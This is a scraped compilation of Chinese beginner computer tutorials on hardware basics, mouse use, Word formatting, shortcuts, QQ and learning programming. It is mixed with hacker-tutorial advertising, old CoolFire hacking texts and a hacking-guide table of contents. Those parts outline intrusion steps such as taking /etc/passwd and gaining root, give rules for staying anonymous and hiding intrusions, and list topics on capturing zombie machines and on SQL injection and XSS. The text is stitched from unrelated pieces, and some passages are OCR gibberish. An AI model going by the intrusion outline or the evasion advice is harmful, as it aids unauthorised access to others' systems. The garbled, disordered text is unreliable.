1、打开计算机 一般来说,现在的电脑至少包括这几部分:主机,显示器、键盘、鼠标。找到您计算机上对应的部分了吗? 1、电脑最简单的模型(一) 这一课我们先介绍一些计算机的基础知识。在下面的学习过程中你就会很吃力的。如果你能耐心地听我把这段讲完,即使你什么都没记住,只在头脑中留下一个模糊的印象,对你日后的学习也是大有裨益的。 我们先从最早的计算机讲起,人们在最初设计计算机时采用这样一个模型: 人们通过输入设备把需要处理的信息输入计算机,计算机通过中央处理器把信息加工后,再通过输出设备把处理后的结果告诉给人们。
早期计算机的输入设备十分落后,根本没有现在的键盘和鼠标,那时候计算机还是一个大家伙,最早的计算机有两层楼那么高。人们只能通过扳动计算机庞大的面板上无数的开关来向计算机输入信息,而计算机把这些信息处理之后,输出设备也相当简陋,就是计算机面板上无数的信号灯。所以那时的计算机根本无法处理像现在这样各种各样的信息,它实际上只能进行数字运算。 但在当时,就算是这种计算机也是极为先进的了,因为它把人们从繁重的手工计算中解脱出来,而且极大地提高了计算速度。 2、电脑最简单的模型(二) 随着人们对计算机的使用,人们发现上述模型的计算机能力有限,在处理大量数据时就越发显得力不从心。 为此人们对计算机模型进行了改进,提出了这种模型:在中央处理器旁边加了一个内部存储器。这种模型有什么好处呢?
打个比方说,如果老师让你心算一道简单题,你肯定毫不费劲就算出来了,可是如果老师让你算20个三位数相乘,你心算起来肯定很费力,但如果给你一张草稿纸的话,你也能很快算出来。 这和计算机又有什么关系呢? 计算机也是一样,一个没有内部存储器的计算机如果让它进行一个很复杂的计算,它可能根本就没有办法算出来,因为它的存储能力有限,无法记住很多中间的结果。 但如果给它一些内部存储器当“草稿纸”的话,计算机就可以把一些中间结果临时存储到内部存储器上,然后在需要的时候再把它取出来,进行下一步的运算,如此往复,计算机就可以完成很多很复杂的计算。 3、电脑最简单的模型(三) 随着时代的发展,人们越来越感到计算机输入和输出方式的落后,改进这两方面势在必行。
新手必看的Word入门教程 (本文由一览旗下液压英才网资深顾问袁工分享) 新建文件夹: Word是一个文字处理软件,属于微软的Office系列,国产的是金山WPS, 文字处理主要包括,文字录入、排版、存储、打印等等各个方面,我们先来做好准备工作; 1、打开我的文档 1)在桌面上双击“我的文档”图标,进入文件夹; 2)在空白处单击鼠标右键,在出来的菜单中选择“新建”命令;
3)在出来的下一级菜单中,选择上边的“文件夹”命令; 4)这时在工作区出来一个新的文件夹,名称那儿是蓝色的,按退格键删除里头的“新建文件夹”, 然后输入自己姓名的拼音,输好后再用鼠标点一下图标,这样一个自己名字的文件夹就建好了; 这儿也可以输汉字,点击输入法图标,选择一个汉字输入法,输入自己的名字就可以; 5)在图标上双击,进入文件夹看一下,由于是新建的文件夹,里头还是空的,后面我们会逐渐保存上自己的文件; 本节学习了新建文件夹的一般方法,如果你成功地完成了练习,请继续学习;输入文字或保存: 1、启动Word 1)单击屏幕左下角的“开始-所有程序-Microsoft Office-Microsoft Office Word 2003”,就可以启动Word,也可以在桌面上创建一个快捷方式;
2)Word窗口主要由菜单栏、工具栏、工作区组成,文字一般输到工作区中,有一个一闪一闪的竖线; 3)记住常用的菜单“文件”菜单、“视图”菜单和“格式”菜单,工具栏中是一些常用的菜单命令,用图片表示,使用很方便; 2、输入文字 1)在工作区中点一下鼠标,这样就会出现一条一闪一闪的光标插入点,文字就输在它这儿; 2)点击输入法图标,选择汉语输入法,这儿选择的是紫光输入法; 3)输入自己的姓名,然后按回车到下一行,输入班级、学校; 注意观察光标插入点的位置变化,它会随着文字逐渐后退; 3、保存文件 1)点击菜单“文件-保存”命令,第一次保存,出来一个“另存为”对话框;
你好朋友 百度收索看【紫风剑客黑客入门教程】 是由黑基团队10个黑客高手呕心沥血编写的教程 包括从入门到精通全三套高清视频教程和高手进阶脚本电子书! 全套还包括我们团队全套内部vip黑客工具 工具包包括编,壳,攻,防所有类型的黑客软件! 听说紫风剑客黑客教程都是视频形式的,课程通俗易懂只要会打字就能学会不需要基础,由浅入深, 很火。并且课程的内容会随着技术的更新而更新,因为没有课程终结这个说法。并且他们有YY讲课,有不懂的地方24小时为你服务 学习黑客需要有耐心,要有全套的教程,才可以学会,首先要有视频 讲解,靠个人的参悟是很难学会的,下面了解下学习黑客的步骤: 一、前期 1、了解什么是黑客,黑客的精神是什么。当然了解一下几大着 名黑客或骇客的“发家史”也是很有必要的。 2、黑客必备的一些基础命令,包括DOS命令,以及UNIX / Linux 下的命令。 3、远程扫描、远程刺探技术。包括通过系统自带命令的信息刺 探以及使用工具扫描等。 4、密码破解。了解现在的密码破解的适用范围,以及操作技巧 等等。 5、溢出攻击。溢出工具的使用方法。 6、注入攻击。注入攻击只是一个简称,这里还要包括XSS、旁注 、远程包含等一系列脚本攻击技巧。 7、学会各种编译工具的使用方法,能编译所有ShellCode。 8、学会手动查杀任何木马、病毒,学会分析Windows操作系统, 以使自己百毒不侵。 二、中期 1、学习所有Windows下服务器的搭建步骤(ASP、PHP、JSP)。 2、掌握例如Google黑客、cookies 、网络钓鱼、社会工程学等 等等等。 3、学习HTML、JavaScript、VBScript。 4、学习标准SQL语言,以及大多数数据库的使用。 5、学习ASP,并拥有发掘ASP脚本漏洞的能力。 6、学习PHP,并拥有发掘PHP脚本漏洞的能力。 7、学习JSP,并拥有发掘JSP脚本漏洞的能力。 8、学习掌握最新脚本的特性性以及发掘漏洞的方法,例如眼下 的WEB2.0。 三、后期 1、确定自己的发展方向
电脑基础教程 一、认识文件夹及文件 1、Windows中有磁盘、文件夹、文件,他们都有一个文件名,文件放在文件夹里,文件夹放在磁盘里; 1)硬盘一般分成几个区,从C:盘开始,C: 一般也叫系统盘,里面安装有操作系统; 氨摹秒本土伺卷代;)込匸本地掘盘(D:) W本地癒畫(E:)本诫磁鬻軒;) 2)光盘也在“可移动存储设备”中,图标是一个光盘; 3)如果插上U盘或者其它USB设备,在“可移动存储设备”中,还有一个可移动磁盘;2、文件夹 1)文件夹的名称,一般在新建的时候,要起一个,可以是字母、数字、汉字打开“我的文档”,里面就有许多文件夹; 地址fe)[ □我的文档 立件和立伴夹枉蚪芟口」 £5创建一个新文件夹 6 3亟鄭 0将这个文件夹撮布到 Web 仁= 口共享枇文件真L J L」 QQ Files My Web 5ites 2)打开一个文件夹,在地址栏中可以看到一串字符,最后的就是文件夹名,前面的是到这个文件夹所经过的一步一步路径;
地址? O D:\My Docum&nt5\e 英语 J 创逮一平新立件夹 U 将这个文件夹发布到 W^b J 共宜此立件夹 3)系统中有一些特殊文件夹,My Documents 是“我的文档”, 是程序文件夹,Temp 是临时文件夹; 、新建文件夹 1、打开磁盘 1 )打开“我的电脑—D:盘”,瞄准图标后双击,即可打开; 2 )在工作区空白处点鼠标右键,在出来的菜单中选择下面的“新建”; BMP 團像 写宇换立档 WinRfrK 压縮文件 RTF 立裆 文本文档 滅册声昔 WinRAR. IIP 圧缩文件 文件和文件実枉塔 金 Program Files 3 )在出来的下一级菜单中,选择上边的“文件夹”命令; ■文件夹(巳
认知电脑 电脑的主要设备包括: 显示器 显示器开关,用来打开显示器,通常显示器打开状态下为开关指示灯(位于显示器开关旁边或显示器后方)亮着,显示器关闭状态开关指示灯则为熄灭。 电 脑 显示器 音箱 键盘 鼠标 主机 输出设备 输入设备 显示器开关
主机开关 主机重启开关 电脑主机如上图示主要有2个开关按钮,主机开关(通常为个头较大位于上方的开关按钮)用于作为电脑主机的开关,主机重启按钮(通常为个头较小位于较下方的开关按钮)用于作为电脑出现死机故障无法正常关机或重启的开关按钮,通常也叫短路开关。 键盘 键盘,电脑的重要输入设备之一,用于信息和操作录入的重要输入设备。
鼠标也作为电脑的重要输入设备,如上图所示,通常的鼠标主要有左键,滚动滑轮键, 右键这三个功能键组成。左右键的操作方式主要有:单击,双击,按住不放拖动鼠标等操作。 左键单击的作用:选中、连接、按钮的按入(像我们通常按电视遥控器按钮一样,打开了按钮显示的对应功能)。 左键双击的作用:打开windows 桌面的功能图标对应的功能。 注:通常2次敲击左键的间隔要尽可能小点,要快,否则电脑只认为你是做了2 次左键单击事件(只是对图标进行了2次选中操作),而不认为你是做1次左键双击事件,就不能达到你想要的打开这个功能的操作。如果出现上述的点击不够快的情况,只需重复回一次正确的双击操作就可以打开对应你所点击的图标功能。 右键单击的作用:打开你所点击的地方的高级菜单(高级功能菜单中有对你所点击的地方的大部分功能操作选项,通常有打开、改名即重命名、复制、删除、属性设置等功能)。右键单击弹出高级菜单后,将光标移进高级功能菜单里面,可以看见光标所在的菜单选项背景色改变为蓝色,这时你只要左键单击一下就可以进入这项功能。 注:如果失误右键点击弹出了高级菜单,只需将光标移到空白的地方(没文字,没图标,没按钮的地方)左键单击一次就可以退出并关闭高级菜单。 右键双击的作用:通常不使用右键双击,所以在不做详细介绍。 滚动滑轮的作用:通常文档或网页显示器不能一屏显示完,所以通常有部分在下方,这时我们想看下面的内容,就要将下面的内容拖上来看,这时就要使用滚动滑轮了。 滚轮向下滑动:页面向上拖动可以看到下面的内容。 滚轮向上滑动:页面向下拖动可以看到上面的内容。 左键 右键 滚动滑轮
电脑入门知识_电脑基础教程 电脑入门知识_电脑基础教程 电脑知识入门为电脑学习新手提供各种电脑入门知识,包括从零开始学习电脑基础知识,如电脑基础术语、电脑硬件等新手学电脑入门教程和电脑入门基础知识! 一、计算机原理/机器语言原理:计算机的核心部件是CPU(中央处理单元),这是一个有着众多引脚的集成电路。计算机的所有动作均由其内部的“电子运算”而最终产生。从理解的角度上,可以把CPU看作是一套“约定”的集合。当我们通过一些引脚告诉它“1”、“加”、“2”、“运算”、“输出”等信号时,通过CPU 设计制作时固定好的“约定”,在其另一些引脚上输出.......... 阅读更多 如何打开Edge浏览器的数据库 使用win10的用户都了解过自带的edge浏览器,我们的许多文件,设置,缓存等都存在其中的数据库,但是很多用户不知道怎么查看打开数据库文件,具体方法我们一起看... 畅游无限浏览器无法上网怎么 畅游无限浏览器第十版增加了无限载入器和更新器,不过偶尔还是会出现一些故障,比如无法上网情况就有网页碰到了,不知
道怎么解决。如果在使用畅游无限浏览器第十... 火狐浏览器怎么保存网页保存 浏览器提示安全证书错误什么 浏览器支付宝的页面打不开怎 火狐浏览器启动页面怎么设置 火狐浏览器受到不少用户好评,兼容性也强,界面很友好。默认都是跳转到火狐首页的,如果你想换成自己理想的页面,可以对火狐浏览器进行设置。下面我们一起来看看... IE浏览器主页总是被修改如何 浏览器页面崩溃原因是什么怎 很多用户都经历过某个网页崩溃或者卡死的问题,有时就直接卡住加载页面,甚至死机,怎么回事呢,解决该问题我们需要从Internet选项中入手,并取消一些设置,以解... 如何打开Edge浏览器的数据库文件 使用win10的用户都了解过自带的edge浏览器,我们的许多文件,设置,缓存等都存在其中的数据库,但是很多用户不知道怎么查看打开数据库文件,具体方法我们一起看看! 如何打开Edge 数据库文件? 以下操作需要EseDatabaseView软件的
为了帮助您更好的使用电脑,让电脑带给您更多的娱乐的感受与体验。仙鹏电脑做此基础教程希望借此更好的正确的操作。减少电脑操作的困惑,烦恼。 要使用电脑上网不论您网络接入是,电信,广电,铁通。您都必须首先拨号上网。 在桌面上双击这个图标, 在点击这个圆圈里的连接。拨号成功后在使用上网的软件等。 使用电脑几个要点,要点击知名的大型网站,一般而言这类网站的含弹窗广告,病毒风险小 一些,例如看新闻可以点击 看电影视频则可以点击 推介您使用这些网站 如果您打字时候输入法打出来的全是英文字母而非汉字,请查看您键盘上的Caps lock 灯是 否是亮的状态,如果是请按Caps lock将它熄灭, 这样就可以打出汉字,如果想打英文字母请按此
键。 为了延长电脑使用寿命,电脑关机不要直接拔掉电源插板供电。请按程序关机关机 选择关闭计算机 点关闭 QQ使用注意事项 如何使用远程协助 打开与好友的聊天窗口
点击齿轮图标,点击远程协助 好友确认后,您在您电脑上面点击确定
第一个摄像头得图标是视频用 第二个麦克风图标是语音用 第三个是传输文件用 其后的几个几乎用的很少。 如何上传照片到空间 首先为了方便我们把磁盘里面的相片给复制粘贴到桌面这样就方便我们虾下面在空间里添 加照片更加方便。如图所示
我们选中磁盘里的照片在它上面单击一次右键,然后鼠标移动到复制上面点一下左键 然后我们到桌面任何一个空白处单击下右键然后鼠标移动到粘贴上面去点下左键如图所示 这样就可以在桌面上看到图片
然后登陆QQ点击此图标进入空间 点击相册 然后点击上传照片 在点添加照片 点击桌面勾选中刚才粘贴出来的照片点添加,
Word最基础教程 适合初学者 WORD界面可以分为标题栏、菜单栏、常用工具栏、格式工具栏、标尺、编辑区、滚动条、状态栏。 二、WORD文档编辑 (一)文本的选择 1、选择任意文本 将光标定位在待选择文本的开始处,拖动鼠标指针至结束点,再释放左键,就可以选定文本,用这种方法可以选择任意大小的文本。 2、选择列 将光标定位于待选择文本的开始处,然后按住Alt 键不放,拖动鼠标指针到待选择的文本的末尾处,释放左键,这样就可以选择一个矩形文本块。
3、利用选择条快速选取 选择条是位于正文左边的一个空白区域。将鼠标指针移至编辑区的最左边,当指针变成右斜的箭头?时,表明鼠标指针已位于选择条上,此时单击,可选定光标所在的行;双击可选定光标所在的段;在选择条上拖动,可选定多行或多段文本;三击可选定整个文档。 4、选择整个文档 可以使用快捷键CTRL+A (二)文字的设置 文字的设置包括设置文字的字体、字号、颜色、字形、下划线、字符间距、文字效果等。 修改方法: 1、选中文字后使用菜单命令:格式→字体命令进行设置。
2、也可以选中文字后在选择的文字区域中单击鼠标右键在弹出的快捷菜单中选择“字体” 不管使用哪种方法,都可弹出“字体对话框”。字体对话框分为“字体”、“字符间距”、“文字效果”三个标签。在“字体”标签中可以设置文字的字体、字号、字形、字体颜色等。在“字符间距”标签中可以设置文字的缩放、间距、位置等内容。在“文字效果”标签中可以设置文字的动态效果。 (三)段落的设置 1.对齐方式 对齐方式是指段落在水平方向以何种方式对齐。Word 2003中有四种对齐方式:两端对齐、居中、右对齐和分散对齐。在格式工具栏中分别用四个按钮表示,从每个按钮的图标就可以看出对齐的方式。 (1)两端对齐 两端对齐是Word 2003默认的对齐方式。一般情况下,
coolfire黑客入门教程系列之(六) 这不是一个教学文件, 只是告诉你该如何破解系统, 好让你能够将自己的系统作安全的保护, 如果 你能够将这份文件完全看完, 你就能够知道电脑骇客们是如何入侵你的电脑, 我是CoolFire, 写 这篇文章的目的是要让大家明白电脑安全的重要性, 并不是教人Crack Password 若有人因此文件 导致恶意入侵别人的电脑或网路, 本人概不负责!! 在昨天, 我们的首页造访人数破万了~~ 应该是增加了很多人, 而不是有人故意灌水的吧? 希望新 朋友们能喜欢我们的内容, 有人问到: 有没有跟我们首页性质相近的中文站台? 很遗憾的是目前 我还没有找到.... 看得到的大多是软体, 注册机之类的破解站台. 如果你也有这样的站台的话, 欢迎你写信给我们进行连结. 有很多网友报怨档案抓不下来, 先前我们已经尽了很大的努力将档 案放在国内Server 中, 我想, 由HiNet 连这边应该很快吧? 还是水管塞住的问题?? 如果有人 的位址在.edu.tw 附近的, 欢迎来信要求Mirror~~ 我很乐意将档案Mirror 给你, 让其它网 友更方便取这些档案. 好久没有再弄出一些文章出来了, 不过最近倒是回了蛮多关於Hacker 方面的问题, 也收到了许多 的回应信件, 有许多的问题在这一篇文章中都会有答案, 甚至到现在还有很多的网友们询问甚么https://www.doczj.com/doc/633528335.html, 是shadow password 的, 请各位多翻翻以前的文章吧!! 在CGI Holes 方面的问题也很多, 所以在 这一篇之後我会找个时间写一写System Holes #2 来让大家对一些网路上常见的程式漏洞有一些基 本的认识. 最近有许多软体更新了, 最令我们注意的当然就是NT 4.0 罗, 因为它的更新肯定会带来很多的 人更新系统, 当然这样先进的作业系统我们还是很期待有人会很快的将它的Bugs 找出来的啦!! UpYours 这套重量级的MailBomb 也出现的新的版本, 这次的V4.0 Beta 2 经试用後发现实在是 改进了很多, 但是相对的危险性也跟著提高, 其改用Delphi 来设计, 使得安装更为方便, 不过
Word基础教程 字体格式 文字格式主要包括字体、字号、颜色等等,使用格式后文章看起来很整齐,也有利于阅读,下面我们通过一个练习来学习设置文字格式; 1、选择字体 1)启动Word,输入两行文字,“文字格式↙1、字体:宋体、黑体、楷体↙”(↙表示每行输完后按一下回车键); 2)宋体是最常见的字体,默认输入的文字就是宋体; 3)选中文字“黑体”,方法是把鼠标移到“黑”的左边,按住左键不松,拖动“体”的后边,这时候“黑体”两个字就被选中,颜色变成黑色(反白显示); 4)在工具栏的中间找到“宋体”那儿,点一下旁边的下拉按钮,出来下拉列表,在里面找到“黑体”,点击选中,
这时工作区里头选中的 文字,它的字体就改成黑体了; 5)同样再选中拖黑“楷体”这两个字,在工具栏中点下拉按钮,选择“楷体_GB2312”,把字体改成楷体; 这样字体修饰就做好了,接下来我们来学习字号的修改; 2、复制文字 1)拖黑选中第二行文字,从“字”拖到最后的“体”,前面的“1、”已经设成自动序号了,由系统来编辑,所以不让选中; 2)把鼠标移到黑色里面,然后点右键,注意瞄准以后再点右键,弹出一个菜单,在“复制”上点一下鼠标左键选择复制命令; 3)再把鼠标移到第三行,在“2、”的后面空白里敲一下鼠标右键,注意瞄准了再点鼠标右键,
4)在弹出的菜单里面,找到“粘贴”命令,单击鼠标左键选择粘贴,这样就把上一行文字复制到这儿了; 5)选中这一行的“字体”改成“字号”,在“宋体”后面点一下左键,加上“一号”、“黑体”后面加上“二号”、“楷体”后面加上“三号”; 3、设置字号 1)拖黑选中“宋体一号”,在工具栏中字体旁边有个“五号”,在它旁边的按钮上点一下;在弹出的下拉列表中,选择“一号”,看一下效果; 2)再拖黑选中“黑体二号”,在工具栏的字号按钮上点一下,选择“二号”,看一下效果; 3)同样把“楷体三号”设成“三号”大小,看一下效果;
CoolHC Volume 1 By CoolFire 这不是一个教学文件, 只是告诉你该如何破解系统, 好让你能够将自己的系统作安全的保护, 如果你能够将这份文件完全看完, 你就能够知道电脑骇客们是如何入侵你的电脑, 我是 CoolFire, 写这篇文章的目的是要让大家明白电脑安全的重要性, 并不 是教人 Crack Password 若有人因此文件导致恶意入侵别人的电脑或网路, 本人概不负责 !! #1 甚麽是 Hacking ? 就是入侵电脑! 有甚麽好解释的! 大部份有关介绍 Hacker 的书籍或小说及文件 等都有清楚的介绍, 沉迷於电脑的人... 破坏... 唉! 一大堆怪解释就是了, 最 好不要成为一个 "骇客", 我... 不是! #2 为甚麽要 Hack ? 我们只是为了要了解更多关於系统的技术, 入侵它, 了解它是如何运作的, 试试 它的安全性, 然後学著去使用它, 读取系统中有关操作的说明, 学习它的各项操 作 !! 为了安全性而作革命! #3 Hack 守则 1. 不恶意破坏任何的系统, 这样作只会给你带来麻烦. 恶意破坏它人的软体将导致法律刑责, 如果你只是使用电脑, 那仅为非法使 用!! 注意: 千万不要破坏别人的软体或资料 !! 2. 不修改任何的系统档, 如果你是为了要进入系统而修改它, 请在答到目的後 将它改回原状. 3. 不要轻易的将你要 Hack 的站台告诉你不信任的朋友. 4. 不要在 bbs 上谈论你 Hack 的任何事情. 5. 在 Post 文章的时候不要使用真名. 6. 正在入侵的时候, 不要随意离开你的电脑. 7. 不要侵入或破坏政府机关的主机. 8. 不在电话中谈论你 Hack 的任何事情. 9. 将你的笔记放在安全的地方. 10. 想要成为 Hacker 就要真正的 Hacking, 读遍所有有关系统安全或系统漏洞 的文件 (英文快点学好)! 11. 已侵入电脑中的帐号不得清除或修改. 12. 不得修改系统档案, 如果为了隐藏自己的侵入而作的修改则不在此限, 但仍须 维持原来系统的安全性, 不得因得到系统的控制权而将门户大开 !! 13. 不将你已破解的帐号分享与你的朋友. #4 破解之道 1. 进入主机中 2. 得到 /etc/passwd 3. 得到系统帐号 4. 得到最高权限 -*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*- How 1. 进入主机有好几种方式, 可以经由 Telnet (Port 23) 或 SendMail (Port 25) 或 FTP 或 WWW (Port 80) 的方式进入, 一台主机虽然只有一个位址, 但是它可能 同时进行多项服务, 所以如果你只是要 "进入" 该主机, 这些 Port 都是很好的进 行方向. 当然还有很多 Port, 但是 DayTime 的 Port 你能拿它作甚麽??? 我不知
成为一名优秀黑客的 12个基本步骤 黑客攻防是一个极具魅力的技术领域, 但成为一名黑客毫无疑问也并不容易。你必须拥有对新技术的好奇心和积极的学习态度, 具备很深的计算机系统、编程语言和操作系统知识, 并乐意不断地去学习和进步。 如果你想成为一名优秀的黑客,下面是 12种最重要的基础条件,请认真阅读: 1. 学习 UNIX/LINUX UNIX/LINUX是一种安全性更高的开源操作系统, 最早由 AT&T实验室开发, 并在安全界里广泛使用。不懂 UNIX/LINUX,不可能成为一名黑客。 2. C语言编程 UNIX/LINUX这种操作系统就是用 C 语言写的,是最强大的计算机语言,于上世纪 70年由丹尼斯?瑞切开发。想成为一名黑客,必须掌握 C 语言。 3. 学习使用多种编程语言 对于一名黑客而言,要学习使用不只一种编程语言。比如 Python 、 JAVA 、 C++等。网上有很多免费的电子书、学习指南,关键在于你的坚持和努力。 4. 学习了解网络知识 这是另一个必不可少的基础条件, 学习网络知识, 理解网络的构成。懂得不同类型网络之间的差异之处, 清晰的了解 TCP/IP和 UDP 协议。这都是在系统中寻找漏洞的必不可少的技能。理解局域网、广域网, VPN 和防火墙的重要性,精通Wireshark 和 NMAP 这样的网络扫描和数据包分析工具等,多去了解思科、联软、华为国家信息安全厂商的一些新兴技术。 5. 学习使用多种操纵系统 除了 Windows 以外,还有 UNIX/LINUX, Mac 等不同类型和版本的操作系统,而每种操作系统都有自己的漏洞,黑客需要了解这些系统,才能发现其中的漏洞。
电脑快捷键入门教程 学好电脑是21世纪公民的基本要求,当前国际社会网络化与一体化联系更加紧密,对互联网人才的要求更加突出,下面是准备的电脑快捷键入门教程,快来看看吧。 1简要介绍最常用的快捷键 F5——刷新 TAB——改变焦点 ALT+F4——关闭 CTRL+F——查找 DELETE——删除 CTRL+C——复制 CTRL+X——剪切 CTRL+V——粘贴 CTRL+A——-全选 CTRL+Z——撤销 CTRL+S——保存 CTRL+Y——-恢复 CTRL+W——关闭 ALT+TAB——切换 CTRL+F5——强制刷新 CTRL+Shift输入法切换 SHIFT+DELETE永久删除
2目的快捷键 显示“开始”菜单WINDOWS 显示“帮助”WINDOWS+F1 显示“运行”命令WINDOWS+R 显示“查找:所有文件”WINDOWS+F 最小化或还原所有窗口WINDOWS+D 显示“Windows资源管理器”WINDOWS+E 显示“查找:计算机”CTRL+WINDOWS+F 在任务栏上的按钮间循环WINDOWS+TAB 显示“系统属性”对话框WINDOWS+BREAK 撤消最小化所有窗口SHIFT+WINDOWS+M 3辅助快捷键 切换筛选键开关右SHIFT八秒 切换粘滞键开关SHIFT键五次 切换切换键开关NUMLOCK五秒 切换鼠标键开关左ALT+左SHIFT+NUMLOCK 切换高对比度开关左ALT+左SHIFT+PRINTSCREEN 4电脑快捷键快速关机键 Ctrl+alt+del打开Windows任务管理器 按住ctrl不放,选择关机-关闭 跳过系统自动保存,瞬间安全关机。(当前窗口有重要资料时不建议使用)
写一个简单的入门教程,整个游戏界面为英文,翻译了一些,,只是引领你入门,接下来的后续任务还是交由你自己来完成。。 游戏长这样: 进入游戏后主界面:
主菜单介绍: 开始 系统状态 设置 信息 ----------------- 进入系统状态选项: [此界面是记录自己的英雄事迹]
这是我目前的成就: 1.你已经接受了这份工作 2.已经完成开机的任务 3.成功运行命令 4.已经成功入侵某组织并且访问了他们的数据,你的雇主给了你一款黑客软件,使用“run‘命令即可运行 5.成功运行此黑客工具 ...... [返回] --------------------------- 全局设置: 技巧及攻略 通过Email分享给好友 通过Facebook分享 联系我们 震动开关
字体颜色 重置档案 [返回] 全局设置里面需要了解的是技巧与攻略这一项----------------------- 进入攻略提示界面: *此部分内容包含游戏技巧指引。 *不知道如何开始游戏? -查看入门指南. *无法通关? -查看提示与答案部分.
此部分可能需要联网查询 -------------------------------------- Hack RUN 玩法技巧 时常输入“help”命令能查看所登陆系统中当前提供的命令行。 你能通过手势点击窗口右上角的“X”符号来退出终端。 旋转你的手机能以纵向或者横向的方式观看终端。 “System Status”按钮将会显示你所完成的成就。 你能使用一些缩短版本的命令,如“h”代表help。 你能使用“web”明天添加一个url地址,如“web i273”或“w i273”。 “Already logged in ? ”如果你跳过一个关卡,你将会看到这样一条消息。试图放弃某一步骤你将无法看到下一关。 *确保你的设备(iPhone,iPad,ipod Touch)已经升级到最新的操作系统版本(3.2版本或更高),你还需要确保已正确设置你的设备上的时间。 *无法通关?千万不要因为这个给应用程序评一个糟糕的分数,请查看提示与攻略部分。 点击[back]返回全局设置界面
最简单的黑客入门教程大全 目录 1 黑客简介 (3) 2 保护自己电脑绝对不做黑客肉鸡 (4) 3 抓肉鸡的几种方法 (8) 4 防止黑客通过Explorer侵入系统 (17) 5 SQL注入详解 (19) 5.1 注入工具 (20) 5.2 php+Mysql注入的误区 (21) 5.3 简单的例子 (23) 5.4 语句构造 (26) 5.5 高级应用 (42) 5.6 实例 (50) 5.7 注入的防范 (55) 5.8 我看暴库漏洞原理及规律1 (56) 5.9 我看暴库漏洞原理及规律2 (61) 6 跨站脚本攻击 (65) 6.1 跨站脚本工具 (65) 6.2 什么是XSS攻击 (66)
6.3 如何寻找XSS漏洞 (66) 6.4 寻找跨站漏洞 (67) 6.5 如何利用 (67) 6.6 XSS与其它技术的结合 (71) 7 XPath注入 (71) 7.1 XPath注入介绍 (71) 7.2 XPath注入工具 (76) 声明:文章来源大多是网上收集而来,版权归其原作者所有。
1黑客简介 "黑客"(hacker)这个词通常被用来指那些恶意的安全破坏者。关于"黑客"一词的经典定义,最初来源于麻省理工学院关于信息技术的一份文档,之后便被新闻工作者们长期使用。但是这个在麻省理工被当做中性词汇的术语,却逐渐被新闻工作者们用在了贬义的环境,而很多人也受其影响,最终导致了"黑客"一词总是用于贬义环境。有些人认为,我们应该接受"黑客"一词已经被用滥并且有了新的意义。他们认为,如果不认可这种被滥用的词汇,那么将无法与那些不懂技术的人进行有效的交流。而我仍然认为,将黑客和恶意的骇客(cracker)分开表述,对交流会更有效,比如使用"恶意的安全骇客"会更容易让对方理解我所指的对象,从而能够达到更好的沟通交流效果,也避免了对"黑客"一词的滥用。之所以要区分黑客和恶意骇客,是因为在某些情况下,我们讨论的对象是那些毫无恶意并且不会对安全防御或者用户隐私造成损害的对象,这些人只有用"黑客"这个词来描述才最贴切。如果你只是简单的将"黑客"和"恶意的安全骇客"划等号,将无法在与人交流安全技术问题时,轻松的分辨别人所指的到底是哪种类型的人。黑客和骇客的区别是,黑客仅仅对技术感兴趣,而后者则是通过技术获取职业发展或者谋生。很多黑客和骇客都具有技术天赋,有些骇客据此进行职业发展。当然,并不是每个有技术天赋的人都必须沿着黑客或者骇客的方向发展。黑客这个术语的经典意义是指那些对于事物如何工作非常感兴趣的人,他们修理,制作或者修改事物,并以此为乐。对于某些人来说,这个词并不准确,而对于另一些人来说,黑客意味着最终能完全掌握某些事情。根据RFC1392的记载,互联网用户词汇将"黑客"定义为:迷恋于获取某些系统尤其是计算机和计算机网络系统内部运作机制的人。而这个词经常被错误的用于贬义环境。在贬义环境中,正确的用词应该是"骇客"。TheJargonWiki对于"黑客"的首次定义为:迷恋于探知可编程系统细节以及如何扩展其功能的人,与大多数只需了解系统基本知识的人
电脑编程入门教程 先认认真真的学习一门语言,学习微软的就先从VB开始,VB是比较好的入门语言,可视化的,比较简单,是非常好的入门语言。书籍最少应该准备两本,不可能一本书籍会包含VB的所有内容,在看书的时候,可以交叉的看,一本书籍中没有讲到的内容可以在另一本中看到,这样对学习是很有好处的,也能保证所学知识的完整性。学编程是一个很漫长的过程,不要着急,要理论与实践想结合,例程书籍也是很重要的,看源代码对学习也是很有帮助的,等你学完这门VB语言之后,学习别的语言是非常简单,可以尝试C语言,按照C——C++——VC 的顺序学习,有助于知识的连贯性,我也希望你能学好的。 或者学习Delphi,入门较为简单类似于VB,但比VB强大,即可作为入门又能做强、做大 1.明确学习目的 学习编程对大多数IT业人员来说都是非常有用的。学编程,做一名编程人员,从个人角度讲,可以解决在软件使用中所遇到的问题,改进现有软件,可以为自己找到一份理想的工作添加重要得砝码,有利于在求职道路上谋得一个好的职位;从国家的角度,可以为中国的软件产业做出应有的贡献,一名优秀的程序员永远是被争夺的对象。学习编程还能锻炼思维,使我们的逻辑思维更加严密;能够不断享受到创新的乐趣,将一直有机会走在高科技的前沿,因为程序设计本身是一种创造性的工作。知识经济时代给我们带来了无限的机会,要想真正掌握计算机技术,并在IT行业里干出一番事业来,有所作为,具有一定的编程能力是一个基本条件和要求。 2.打好基础 学编程要具备一定的基础,总结之有以下几方面: (1)数学基础从计算机发展和应用的历史来看计算机的数学模型和体系结构等都是有数学家提出的,最早的计算机也是为数值计算而设计的。因此,要学好计算机就要有一定的数学基础,出学者有高中水平就差不多了。 (2)逻辑思维能力的培养学程序设计要有一定的逻辑思维能力,“逻思力”的培养要长时间的实践锻炼。要想成为一名优秀的程序员,最重要的是掌握编程思想。要做到这一点必须在反复的实践、观察、分析、比较、总结中逐渐地积累。因此在学习编程过程中,我们不必等到什么都完全明白了才去动手实践,只要明白了大概,就要敢于自己动手去体验。谁都有第一次。有些问题只有通过实践后才能明白,也只有实践才能把老师和书上的知识变成自己的,高手都是这样成材的。 (3)选择一种合适的入门语言面对各种各样的语言,应按什么样的顺序学呢?程序设计工具不外乎如下几类:1)本地开发应用软件开发的工具有:Visual Basic、Delphi、VC++(C++Builder)等;数据库开发工具有:Visual Foxpro、Oracle Developer、Power Builder等。2)跨平台开发开发工具如Java等。
